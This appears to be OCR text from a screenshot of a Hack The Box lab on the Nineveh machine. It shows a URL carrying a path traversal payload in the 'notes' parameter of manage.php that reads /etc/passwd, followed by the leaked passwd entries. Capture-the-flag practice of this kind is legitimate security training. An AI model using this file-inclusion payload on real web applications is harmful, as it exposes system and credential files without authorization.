 nineveh.htb/department/manage.php?notes=files/ninevehNotes../../../../../../../../../etc/passwd
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ut
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin